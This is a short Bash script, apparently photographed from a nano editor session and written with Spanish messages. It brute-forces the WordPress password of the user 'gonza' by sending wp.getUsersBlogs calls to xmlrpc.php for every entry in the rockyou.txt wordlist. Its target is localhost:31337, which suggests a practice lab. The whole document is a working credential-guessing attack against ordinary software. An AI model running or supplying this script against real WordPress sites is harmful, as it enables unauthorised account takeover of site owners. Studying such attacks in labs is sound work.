 GNU nano 7.2
#!/bin/bash
function ctrl_c(){
echo -e "\n\n [!] Saliendo ... \n"
exit 1
}
#CTRL + C
trap ctrl_c SIGINT
function createXML(){
password=$1
xmlFile="""
<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>gonza</value></param>
<param><value>$password</value></param>
</params>
</methodCall>
"""
echo $xmlFile > file.xml
response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
echo -e "[+] La contraseña del usuario gonza es: $password"
exit 0
fi
}
cat /usr/share/wordlists/rockyou.txt | while read password; do
createXML $password
done